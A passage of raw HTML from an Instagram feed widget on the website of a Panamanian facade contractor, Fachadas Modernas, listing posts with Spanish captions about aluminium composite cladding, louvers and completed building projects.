	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Iglesia Universal.

En este proyecto se realizó la fachada completa utilizando diferentes materiales de acabado; ACM en paredes y elementos volumétricos como louvers rectangulares y fachada de vidrio/aluminio.

¿Necesita asesoramiento con respecto a la fachada de su establecimiento?

Nuestros profesionales pueden ayudarlo. ¡En Fachadas Modernas hacemos realidad la fachada de sus sueños!

Website;
www.fachadasmodernaspanama.com">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18016561585573314" data-date="1683300884">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cr3d4MhrMmM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/345482701_1073544667365931_7899962674599126177_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oCatuHTBuPUAX_MJKjU&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBCa3Dps-10HXLeyLuhwV_aKovZ88-TqoJ6LWfTQ61lAA&#038;oe=6472A8BF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345482701_1073544667365931_7899962674599126177_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oCatuHTBuPUAX_MJKjU&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBCa3Dps-10HXLeyLuhwV_aKovZ88-TqoJ6LWfTQ61lAA&amp;oe=6472A8BF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345482701_1073544667365931_7899962674599126177_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oCatuHTBuPUAX_MJKjU&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBCa3Dps-10HXLeyLuhwV_aKovZ88-TqoJ6LWfTQ61lAA&amp;oe=6472A8BF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345482701_1073544667365931_7899962674599126177_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oCatuHTBuPUAX_MJKjU&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBCa3Dps-10HXLeyLuhwV_aKovZ88-TqoJ6LWfTQ61lAA&amp;oe=6472A8BF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/345482701_1073544667365931_7899962674599126177_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oCatuHTBuPUAX_MJKjU&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBCa3Dps-10HXLeyLuhwV_aKovZ88-TqoJ6LWfTQ61lAA&amp;oe=6472A8BF&quot;}">
            <span class="sbi-screenreader">Krispy Creme, Costa del Este📍

Es un privilegio</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Krispy Creme, Costa del Este📍

Es un privilegio para nuestra empresa formar parte del exclusivo y moderno diseño de esta gran compañía en Panamá. En este proyecto realizamos el revestimiento de fachada, paredes, cielo y columnas con aluminio compuesto (ACM) en colores champagne, verde y rojo. 

Contamos con una una gran variedad de colores en nuestro catálogo de ACM. 

¡Instalaciones de acabados de alta calidad, con más de 10 años de experiencia en el mercado arquitectónico!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18330238924072302" data-date="1683061735">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrwVvQvrufc/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/344107218_6089656957748838_2994029010302206094_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=OTH54sWROn8AX8E772u&#038;_nc_oc=AQncIuNFL-f9osB2TyHhx6HBPQEpNykYoe63PBqDChI1wiMo-V0x46vxZ_WX11ugT-0&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAd8_5KoyuYPlVCVmVg5GqtWBbHyKMTv5-XAwTzfE2Ejw&#038;oe=64733F6B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344107218_6089656957748838_2994029010302206094_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OTH54sWROn8AX8E772u&amp;_nc_oc=AQncIuNFL-f9osB2TyHhx6HBPQEpNykYoe63PBqDChI1wiMo-V0x46vxZ_WX11ugT-0&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAd8_5KoyuYPlVCVmVg5GqtWBbHyKMTv5-XAwTzfE2Ejw&amp;oe=64733F6B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344107218_6089656957748838_2994029010302206094_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OTH54sWROn8AX8E772u&amp;_nc_oc=AQncIuNFL-f9osB2TyHhx6HBPQEpNykYoe63PBqDChI1wiMo-V0x46vxZ_WX11ugT-0&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAd8_5KoyuYPlVCVmVg5GqtWBbHyKMTv5-XAwTzfE2Ejw&amp;oe=64733F6B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344107218_6089656957748838_2994029010302206094_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OTH54sWROn8AX8E772u&amp;_nc_oc=AQncIuNFL-f9osB2TyHhx6HBPQEpNykYoe63PBqDChI1wiMo-V0x46vxZ_WX11ugT-0&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAd8_5KoyuYPlVCVmVg5GqtWBbHyKMTv5-XAwTzfE2Ejw&amp;oe=64733F6B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/344107218_6089656957748838_2994029010302206094_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=OTH54sWROn8AX8E772u&amp;_nc_oc=AQncIuNFL-f9osB2TyHhx6HBPQEpNykYoe63PBqDChI1wiMo-V0x46vxZ_WX11ugT-0&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAd8_5KoyuYPlVCVmVg5GqtWBbHyKMTv5-XAwTzfE2Ejw&amp;oe=64733F6B&quot;}">
            <span class="sbi-screenreader">Pacific Center, Paitilla, Ciudad de Panamá. 

En </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pacific Center, Paitilla, Ciudad de Panamá. 

En este prestigioso proyecto, nuestro equipo profesional y especializado tuvo la oportunidad de formar parte del lujoso diseño de las escaleras dentro del establecimiento, las cuales, fueron revestidas de ACM junto a un deslumbrante sistema de luces LED.

¡Nuestro objetivo es modernizar sus fachadas!

Puede ingresar a nuestra Página Web;
www.fachadasmodernaspanama.com">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17984204246078835" data-date="1683041901">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Crvv6JGLvC3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/344567834_165307386186985_1690388756748643310_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=dCnDdIfFwUIAX-jPwbD&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAucFa8IAQeAPenzj1Er9gpWu7LlC-WOqGtGVO-XYq8NA&#038;oe=64743E60" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344567834_165307386186985_1690388756748643310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=dCnDdIfFwUIAX-jPwbD&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAucFa8IAQeAPenzj1Er9gpWu7LlC-WOqGtGVO-XYq8NA&amp;oe=64743E60&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344567834_165307386186985_1690388756748643310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=dCnDdIfFwUIAX-jPwbD&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAucFa8IAQeAPenzj1Er9gpWu7LlC-WOqGtGVO-XYq8NA&amp;oe=64743E60&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344567834_165307386186985_1690388756748643310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=dCnDdIfFwUIAX-jPwbD&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAucFa8IAQeAPenzj1Er9gpWu7LlC-WOqGtGVO-XYq8NA&amp;oe=64743E60&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344567834_165307386186985_1690388756748643310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=dCnDdIfFwUIAX-jPwbD&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAucFa8IAQeAPenzj1Er9gpWu7LlC-WOqGtGVO-XYq8NA&amp;oe=64743E60&quot;}">
            <span class="sbi-screenreader">Howard Academy Panamá.

Revestimiento de fascia y</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Howard Academy Panamá.

Revestimiento de fascia y columnas con panel de aluminio compuesto (ACM) de distintos colores en el diseño exterior de esta academia. 

En Fachadas Modernas le ofrecemos suministro, distribución e instalación de acabados arquitectónicos de alta calidad. 

Si desea cotizar nuestros materiales y servicios puede contactarse al WhatsApp 6206-6245.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17991885490907306" data-date="1682973467">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrttYZpPR9B/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/344107216_192042299902955_491891110641298089_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=uS2Bv1LAQw0AX9eHMQp&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCLTiYGc9bfEXi8MP3fkOKWd2DI5EnsgwRCYy0Mdo9eEw&#038;oe=6473DB32" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344107216_192042299902955_491891110641298089_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uS2Bv1LAQw0AX9eHMQp&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCLTiYGc9bfEXi8MP3fkOKWd2DI5EnsgwRCYy0Mdo9eEw&amp;oe=6473DB32&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344107216_192042299902955_491891110641298089_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uS2Bv1LAQw0AX9eHMQp&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCLTiYGc9bfEXi8MP3fkOKWd2DI5EnsgwRCYy0Mdo9eEw&amp;oe=6473DB32&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344107216_192042299902955_491891110641298089_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uS2Bv1LAQw0AX9eHMQp&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCLTiYGc9bfEXi8MP3fkOKWd2DI5EnsgwRCYy0Mdo9eEw&amp;oe=6473DB32&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/344107216_192042299902955_491891110641298089_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uS2Bv1LAQw0AX9eHMQp&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCLTiYGc9bfEXi8MP3fkOKWd2DI5EnsgwRCYy0Mdo9eEw&amp;oe=6473DB32&quot;}">
            <span class="sbi-screenreader">Feliz día del trabajador les desea nuestro equipo</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz día del trabajador les desea nuestro equipo de Fachadas Modernas⚙️🔩

Para todas aquellas personas que se esfuerzan cada día y entregan su mejor desempeño en sus respectivos trabajos, reciban un cordial reconocimiento de nuestra parte❤🦺🥽🔧">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17955041558361946" data-date="1681939364">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrO4_BdLG5d/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/341833603_762346455606219_2513899476219103525_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=3VraeNQMWocAX-aBBey&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAdlmZ6kej6tLynKaTmXPQrYcaPps9gFgPKP2dxFJtZnQ&#038;oe=647292C3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/341833603_762346455606219_2513899476219103525_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=3VraeNQMWocAX-aBBey&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdlmZ6kej6tLynKaTmXPQrYcaPps9gFgPKP2dxFJtZnQ&amp;oe=647292C3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/341833603_762346455606219_2513899476219103525_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=3VraeNQMWocAX-aBBey&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdlmZ6kej6tLynKaTmXPQrYcaPps9gFgPKP2dxFJtZnQ&amp;oe=647292C3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/341833603_762346455606219_2513899476219103525_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=3VraeNQMWocAX-aBBey&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdlmZ6kej6tLynKaTmXPQrYcaPps9gFgPKP2dxFJtZnQ&amp;oe=647292C3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/341833603_762346455606219_2513899476219103525_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=3VraeNQMWocAX-aBBey&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAdlmZ6kej6tLynKaTmXPQrYcaPps9gFgPKP2dxFJtZnQ&amp;oe=647292C3&quot;}">
            <span class="sbi-screenreader">Cerramiento de áreas técnicas con Louvers modelo</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Cerramiento de áreas técnicas con Louvers modelo S.

Si necesita asesoramiento dirigido a acabados de construcción, nuestro equipo profesional en el área puede ayudarle. Además, le ofrecemos distribución, suministro e instalación de productos arquitectónicos. 

399-3802 / 399-3844

www.fachadasmodernaspanama.com">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18012227512605299" data-date="1681766747">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrJvvporwdX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/341867862_752132996560046_7588805769273350585_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=N2kjWE3pHgkAX865wIm&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAFXkaHfgLGsB0ABqEZ69sT0iHW-LYjHkpz_laMzZ8Nlw&#038;oe=6472839F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341867862_752132996560046_7588805769273350585_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N2kjWE3pHgkAX865wIm&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAFXkaHfgLGsB0ABqEZ69sT0iHW-LYjHkpz_laMzZ8Nlw&amp;oe=6472839F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341867862_752132996560046_7588805769273350585_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N2kjWE3pHgkAX865wIm&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAFXkaHfgLGsB0ABqEZ69sT0iHW-LYjHkpz_laMzZ8Nlw&amp;oe=6472839F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341867862_752132996560046_7588805769273350585_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N2kjWE3pHgkAX865wIm&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAFXkaHfgLGsB0ABqEZ69sT0iHW-LYjHkpz_laMzZ8Nlw&amp;oe=6472839F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341867862_752132996560046_7588805769273350585_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N2kjWE3pHgkAX865wIm&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAFXkaHfgLGsB0ABqEZ69sT0iHW-LYjHkpz_laMzZ8Nlw&amp;oe=6472839F&quot;}">
            <span class="sbi-screenreader">Cerramientos diseñados con louvers de rejilla en </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Cerramientos diseñados con louvers de rejilla en áreas de aires acondicionados.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18007402729719519" data-date="1681757909">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrJe42brfJC/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/341878987_616443440042068_2655057496266741957_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=viIPoTcAguUAX9yuR5E&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCyC79y401X5axe8Sh8z9R40MnrO0ORBjTPHEfrnHcMjg&#038;oe=6473D419" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341878987_616443440042068_2655057496266741957_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=viIPoTcAguUAX9yuR5E&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCyC79y401X5axe8Sh8z9R40MnrO0ORBjTPHEfrnHcMjg&amp;oe=6473D419&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341878987_616443440042068_2655057496266741957_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=viIPoTcAguUAX9yuR5E&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCyC79y401X5axe8Sh8z9R40MnrO0ORBjTPHEfrnHcMjg&amp;oe=6473D419&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341878987_616443440042068_2655057496266741957_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=viIPoTcAguUAX9yuR5E&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCyC79y401X5axe8Sh8z9R40MnrO0ORBjTPHEfrnHcMjg&amp;oe=6473D419&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341878987_616443440042068_2655057496266741957_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=viIPoTcAguUAX9yuR5E&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCyC79y401X5axe8Sh8z9R40MnrO0ORBjTPHEfrnHcMjg&amp;oe=6473D419&quot;}">
            <span class="sbi-screenreader">Pérgola colgante de la estructura del techo, dise</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pérgola colgante de la estructura del techo, diseñada con louvers rectangulares. 

Como lo es en este caso, con este tipo de material (louvers) también podemos crear diseños inusuales en estructuras ya existentes, obteniendo así, espacios más llamativos en el aspecto visual. 

Nuestro equipo profesional y especializado le ofrece el asesoramiento sobre qué tipo de fachada sería la ideal para su espacio interior y exterior🔧🌟">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17875186772856230" data-date="1681508922">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrCD-8xrDKs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/340856698_1391613621691492_2764951064832410707_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=kQwmC97tSPsAX94qCIF&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA3WO1pFBbHdAX0hYOSPYfxx3yufGoN0jnuQXMpT9fcHg&#038;oe=64737271" 